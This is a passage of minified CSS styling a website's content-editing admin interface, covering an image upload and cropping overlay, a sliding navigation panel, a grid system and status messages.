.sw-edit-container .sw-edit-content .upload-sw-image+div{z-index:10000}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image:after{content:"";border:3px solid #00859d;position:absolute;z-index:10;box-sizing:border-box;width:calc(100% - 40px);left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:calc(100% - 40px);display:block;transition:width 250ms ease,height 250ms ease,background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{position:absolute;z-index:20;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-transform:uppercase;color:#fff;font-weight:bold;font-size:32px;display:block;width:100%;box-sizing:border-box;padding:0 40px;text-align:center;transition:transform 250ms ease,opacity 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p span{display:block;width:100%;text-align:center;font-size:24px;text-transform:none;color:#00859d;font-weight:normal;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p:nth-of-type(2){opacity:0;-webkit-transform:translate(-50%, calc(-50% + 40px));-ms-transform:translate(-50%, calc(-50% + 40px));transform:translate(-50%, calc(-50% + 40px))}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{font-size:26px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over:after{background:#00859d;width:100%;height:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(1){opacity:0;-webkit-transform:translate(-50%, calc(-50% - 40px));-ms-transform:translate(-50%, calc(-50% - 40px));transform:translate(-50%, calc(-50% - 40px))}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(2){opacity:1;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{width:275px;display:inline-block;vertical-align:top;height:100vh;background:#181b1e;box-sizing:border-box;letter-spacing:normal}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{position:absolute;z-index:500;height:100vh;padding-bottom:124px;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel+.cropper-menu .sw-toggle-cropper{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls>div{width:100%;height:calc(100% - 124px);overflow-y:auto;overflow-x:hidden}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-cropper-controls-content{width:calc(100% + 20px);height:calc(100vh - 62px);overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image{background:#0f1013;box-sizing:border-box;width:100%;padding:20px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image+ul{padding-bottom:70px;grid-template-columns:repeat(5, 1fr);display:grid}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image h2{color:#fff;display:block;font-size:24px;text-transform:uppercase;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image .sw-original img{margin-top:20px;border:3px solid #00859d;box-sizing:border-box;display:block;max-width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview{display:none;width:218px;height:300px;overflow:hidden;box-sizing:border-box;border:3px solid #00859d;margin-top:20px;background:#fff}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table+h2,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview+h2{border-top:1px solid #181b1e;margin-top:15px;padding-top:15px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table{width:100%;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td{padding:8px 0;color:#fff;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:first-of-type{padding-right:10px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:last-of-type{min-width:90px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=text],.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=number]{width:60px;border:none;box-sizing:border-box;padding:5px;display:inline-block;vertical-align:middle}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td p{display:inline-block;vertical-align:middle;color:#fff;margin-left:10px;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li{position:relative;display:inline-block;vertical-align:top;box-sizing:border-box;border-right:1px solid #005a6a;height:55px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]{position:relative}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{position:absolute;opacity:0;visibility:hidden;-webkit-transform:translate(-50%, 10px);-ms-transform:translate(-50%, 10px);transform:translate(-50%, 10px);left:50%;transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{z-index:90;content:"";width:0;height:0;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-bottom:7px solid #00859d;top:calc(100% + 9px)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before{z-index:100;content:attr(data-tooltip);min-width:100px;font-size:12px;line-height:12px;padding:10px;color:#fff;background:#00859d;top:calc(100% + 15px);text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:after{opacity:1;visibility:visible;transition-delay:0ms;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:first-of-type:before{left:135%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:last-of-type:before{left:-35%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li:last-of-type{border-right:none}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button{position:absolute;top:0;left:0;border:none;width:100%;height:100%;background:#00859d;text-indent:-9999px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button span{background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-in] span{width:22px;height:22px;background-position:0 -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-out] span{width:22px;height:6px;background-position:-23px -64px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-h] span{width:29px;height:15px;background-position:-195px -69px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-v] span{width:15px;height:29px;background-position:-225px -65px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-l] span{width:29px;height:24px;background-position:-47px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-r] span{width:29px;height:24px;background-position:-76px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=reset] span{width:29px;height:24px;background-position:-106px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{position:absolute;bottom:0;left:0;width:275px;box-sizing:border-box;padding:0 15px;text-align:center;text-transform:uppercase;font-weight:bold;font-size:24px;background:#00859d;border:none;color:#fff;transition:background 250ms ease;height:62px;line-height:62px;letter-spacing:normal}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:62px;background:#3c404c}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize:hover{background:#697085}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{bottom:-124px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:-62px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper{display:inline-block;vertical-align:top;position:relative;width:calc(100% - 275px);height:calc(100vh - 50px);margin-top:50px;background:#0f1013;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper img{max-width:100vw;max-height:100vw}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-line,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-point{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-view-box{outline:1px solid #00859d;outline-color:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete{width:80%;margin:50px auto;text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete p{color:#fff;text-transform:uppercase;font-size:24px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper{margin:20px 0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper img{max-width:100%;max-height:65vh}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button{display:inline-block;vertical-align:middle;margin:0 5px;padding:10px 25px;color:#fff;text-transform:uppercase;border:none;font-size:18px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]:hover{background:#00a3c1}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]:hover{background:#1f2127}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{background:#fff;padding:40px;width:100%;margin:0 auto;max-width:80vw;box-sizing:border-box}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{padding:20px;max-width:100vw}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit #ios_fix{width:0;height:0;opacity:0;border:none;padding:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit h2{font-weight:bold;display:block;text-transform:uppercase;margin-bottom:20px;font-size:24px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{box-sizing:border-box;display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px;margin-bottom:30px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper:nth-of-type(2n){margin-right:0}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{width:100%;margin-right:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper[data-ck=text]{width:100%;margin-right:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper label{display:block;color:#0f1013;font-size:18px;margin-bottom:5px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper input,.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper textarea{width:100%;box-sizing:border-box;padding:13px;border:1px solid #ccc}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit textarea{height:150px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls{text-align:right}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:inline-block;margin-top:20px;margin-left:10px;padding:10px 15px;color:#fff;background:#00859d;transition:background 250ms ease;font-weight:bold;border:none;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change:hover{background:#00a3c1}@media screen and (max-width: 425px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:block;width:100%;margin-left:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover{background:#31343e}.sw-edit-nav{position:fixed;padding:20px;top:0;right:60px;text-align:right;-webkit-transform:translate(0, calc(-100% - 20px));-ms-transform:translate(0, calc(-100% - 20px));transform:translate(0, calc(-100% - 20px));transition:transform 250ms ease,background 500ms ease;z-index:9000}.sw-edit-nav.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-nav li{display:block;margin-bottom:10px}.sw-edit-nav li .sw-edit-active{color:#ce2121;display:inline-block;vertical-align:middle;font-weight:bold;font-size:16px;font-family:"Assistant",sans-serif}.sw-edit-nav li .sw-edit-active:after{content:"";display:inline-block;vertical-align:middle;margin-left:10px;right:5px;width:20px;height:20px;border-radius:50%;background:#ce2121;animation:editOnline 1000ms infinite}.left-panel:not(.sw-admin){position:fixed;z-index:9900;top:0;left:0;width:275px;height:100%;transition:transform 250ms ease,border 250ms ease;background:#0f1013;-webkit-transform:translate(-275px, 0);-ms-transform:translate(-275px, 0);transform:translate(-275px, 0);border-right:3px solid #00859d;letter-spacing:1px;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin):after{content:"";position:fixed;height:100vh;right:-30px;top:0;width:30px;display:block}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):after{display:none}}.left-panel:not(.sw-admin).open-panel .trigger-sw-menu.triggered-menu{display:block}.left-panel:not(.sw-admin):hover,.left-panel:not(.sw-admin).open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-width:0}.left-panel:not(.sw-admin):hover .sw-mobile-btn,.left-panel:not(.sw-admin).open-panel .sw-mobile-btn{-webkit-transform:translate(-3px, 0);-ms-transform:translate(-3px, 0);transform:translate(-3px, 0)}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):hover{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 425px){.left-panel:not(.sw-admin){width:100%;-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover{-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.left-panel:not(.sw-admin) .left-panel-wrapper{position:relative;width:275px;height:100vh;overflow-x:hidden;overscroll-behavior:contain}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .left-panel-wrapper{width:100%}}.left-panel:not(.sw-admin) .left-panel-content{position:absolute;overflow-y:auto;top:0;left:0;width:100%;height:100%;margin-right:-100px;padding-right:100px}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin) .left-panel-content{width:100%}}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu{box-sizing:border-box;width:100%;text-align:center;text-transform:uppercase;color:#fff;font-weight:bold;background:#181b1e;border:none;padding:10px 0;margin-bottom:5px;transition:background 250ms ease;display:none}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav{position:relative;overflow:hidden;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .top-nav{width:100%}}.left-panel:not(.sw-admin) .top-nav .logo-wrapper{display:block;padding:40px;width:100%;box-sizing:border-box;transition:transform 250ms ease,background 250ms ease,padding 500ms ease,height 500ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper img{max-width:100%;max-height:100px;display:block;margin:0 auto;transition:opacity 500ms ease,max-height 250ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .custom-menu-wrapper{display:none}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:before{opacity:1;top:8px}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:after{top:0px}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .nav{display:none}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .optional-panel{display:none}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper{padding:15px 40px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper img,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper img{max-height:50px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:before{top:5px;opacity:0}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);top:-3px}.left-panel:not(.sw-admin):hover{background:#0f1013}.left-panel:not(.sw-admin):hover li input[type=checkbox]+label{opacity:1;color:#fff}.left-panel:not(.sw-admin) .ac-nav{padding-bottom:50px;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .ac-nav{width:100%}}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{position:relative}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li[data-key=edit-content]{border-top:1px solid #181b1e;margin-top:0}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper{position:relative;display:block;text-align:center;color:#00859d;font-size:14px;font-weight:300;padding:12px 20px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper:before{content:"";border-top:1px solid #00859d;height:1px;width:calc(100% - 40px);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button{width:37px;height:37px;border-radius:50%;border:5px solid #0f1013;background:#0f1013;position:relative}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span{position:absolute;top:6px;width:15px;height:15px;left:5px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{content:"";display:block;position:absolute;width:10px;height:10px;border-top:3px solid #00859d;border-left:3px solid #00859d;transition:transform 250ms ease,top 250ms ease,opacity 250ms ease;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:5px;left:3px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{opacity:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{list-style-type:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper>li{margin-top:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li{font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.sw-input,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li.sw-input{padding:15px 20px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox],.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]{position:absolute;opacity:0;z-index:-10}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500;grid-template-columns:max-content auto;display:grid;align-items:center;grid-gap:10px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{content:"";display:block;grid-area:1/1/2/2}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before{width:39px;height:15px;background:#3c404c;border-radius:15px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{width:20px;height:20px;border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]:checked+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]:checked+label:after{-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);background:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a{display:block;box-sizing:border-box;padding:15px 20px;color:#fff;font-size:16px;background:#181b1e;transition:color 150ms ease;font-weight:500}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu{position:relative;background:#00859d;color:#fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:color 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#006b7e;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;transition:transform 150ms ease-out;margin-right:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover{color:#fff}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.left-panel:not(.sw-admin) .ac-nav .ac-menu{counter-reset:section;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a{color:#00859d;background:#1a1c21}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a:after{width:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a{position:relative}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a:before{display:inline-block;margin-right:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li{counter-increment:section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:before{content:counter(section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:after{position:absolute;display:block;content:"";top:0;left:0;height:100%;width:0;background:#00859d;transition:width 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect{color:#00859d;line-height:21px;font-weight:bold}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect:hover{color:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu{counter-reset:sub-section;display:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li{counter-increment:sub-section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a{color:#9d9d9d;padding-left:35px;font-weight:300;background:none;border-top:1px solid #181b1e;font-size:14px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:before{content:counter(section) "-" counter(sub-section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:hover{background:none}.sw-col{display:flex;justify-content:space-between;flex-wrap:wrap}.sw-col [class^=col-],.sw-col [class*=" col-"]{display:inline-block;vertical-align:middle}.sw-col:not(.np) .col-1{width:calc(8.3333333333% - 40px)}.sw-col:not(.np) .col-2{width:calc(16.6666666667% - 40px)}.sw-col:not(.np) .col-3{width:calc(25% - 40px)}.sw-col:not(.np) .col-4{width:calc(33.3333333333% - 40px)}.sw-col:not(.np) .col-5{width:calc(41.6666666667% - 40px)}.sw-col:not(.np) .col-6{width:calc(50% - 40px)}.sw-col:not(.np) .col-7{width:calc(58.3333333333% - 40px)}.sw-col:not(.np) .col-8{width:calc(66.6666666667% - 40px)}.sw-col:not(.np) .col-9{width:calc(75% - 40px)}.sw-col:not(.np) .col-10{width:calc(83.3333333333% - 40px)}.sw-col:not(.np) .col-11{width:calc(91.6666666667% - 40px)}.sw-col:not(.np) .col-12{width:100%}.sw-col.np .col-1{width:calc(8.3333333333%)}.sw-col.np .col-2{width:calc(16.6666666667%)}.sw-col.np .col-3{width:calc(25%)}.sw-col.np .col-4{width:calc(33.3333333333%)}.sw-col.np .col-5{width:calc(41.6666666667%)}.sw-col.np .col-6{width:calc(50%)}.sw-col.np .col-7{width:calc(58.3333333333%)}.sw-col.np .col-8{width:calc(66.6666666667%)}.sw-col.np .col-9{width:calc(75%)}.sw-col.np .col-10{width:calc(83.3333333333%)}.sw-col.np .col-11{width:calc(91.6666666667%)}.sw-col.np .col-12{width:100%}.message-box{position:fixed;z-index:9900;right:0;bottom:0;width:100%;overflow:hidden}.message-box li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:700;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 250ms ease;box-sizing:border-box;text-align:center}.message-box li.success{background:#1ebd61}.message-box li.error{background:#e02929}.message-box li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}@keyframes 